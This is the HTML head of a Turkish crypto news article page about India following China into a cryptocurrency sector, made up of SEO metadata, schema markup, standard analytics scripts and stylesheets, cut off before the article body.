

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/
body_size: 42843
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor</title>
<meta name="description" content="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor" />
<meta property="og:description" content="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor" />
<meta property="og:url" content="https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="kripto para" />
<meta property="article:tag" content="nft" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="İsrail kripto paralar için kritik bir adım daha attı!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-22T15:00:36+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor" />
<meta name="twitter:description" content="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Zeki Uyanık" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg","url":"https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg","width":"600","height":"400","caption":"\u0130srail kripto paralar i\u00e7in kritik bir ad\u0131m daha att\u0131!","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/","name":"\u00c7in&#8217;den sonra Hindistan da bu kripto para sekt\u00f6r\u00fcne ak\u0131yor"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage","url":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/","name":"\u00c7in&#039;den sonra Hindistan da bu kripto para sekt\u00f6r\u00fcne ak\u0131yor","datePublished":"2022-09-22T15:00:36+03:00","dateModified":"2022-09-22T15:00:36+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/zekiuyanik/","name":"Zeki Uyan\u0131k","url":"https://koinmedya.com/yazar/zekiuyanik/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d9e204066517325370a80612e0ee607faedbdb6c414fd2878cdbf264b0adefc6?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/d9e204066517325370a80612e0ee607faedbdb6c414fd2878cdbf264b0adefc6?s=96&amp;d=blank&amp;r=g","caption":"Zeki Uyan\u0131k","inLanguage":"tr"},"sameAs":["https://becommer.com"]},{"@type":"NewsArticle","headline":"\u00c7in&#039;den sonra Hindistan da bu kripto para sekt\u00f6r\u00fcne ak\u0131yor","keywords":"kripto para","datePublished":"2022-09-22T15:00:36+03:00","dateModified":"2022-09-22T15:00:36+03:00","articleSection":"Coin Haberleri, G\u00fcncel Haber, Kripto Para Haberleri","author":{"@id":"https://koinmedya.com/yazar/zekiuyanik/","name":"Zeki Uyan\u0131k"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"\u00c7in&#039;den sonra Hindistan da bu kripto para sekt\u00f6r\u00fcne ak\u0131yor","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"\u00c7in&#039;den sonra Hindistan da bu kripto para sekt\u00f6r\u00fcne ak\u0131yor","@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-09-22T15:00:36+03:00" /><meta name="dateModified" content="2022-09-22T13:01:32+03:00" /><meta name="url" content="https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Zeki Uyanık" /><meta property="article:published_time" content="2022-09-22T15:00:36+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/" /><meta property="og:title" content="Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor - KoinMedya" />
<meta property="twitter:title" content="Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Zeki Uyan\u0131k","category":"guncel-haber,coin-haber-kripto-analiz-coin-yorumlari,kripto-para-haberleri","post_type":"post","published_at":"2022-09-22T15:00:36+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/229036" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=229036' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg",
 "width": 600,
 "height": 400,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage",
 "url": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/",
 "inLanguage": "tr",
 "name": "Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#primaryImage"
 }
 },
 {
 "@id": "#post-229036",
 "@type": "NewsArticle",
 "headline": "Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor - KoinMedya",
 "url": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/",
 "isPartOf": {
 "@id": "https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Zeki Uyanık",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "kripto para",
 "nft"
 ],
 "articleSection": "Güncel Haber",
 "datePublished": "2022-09-22T15:00:36+03:00",
 "dateModified": "2022-09-22T13:01:32+03:00",
 "publisher": {
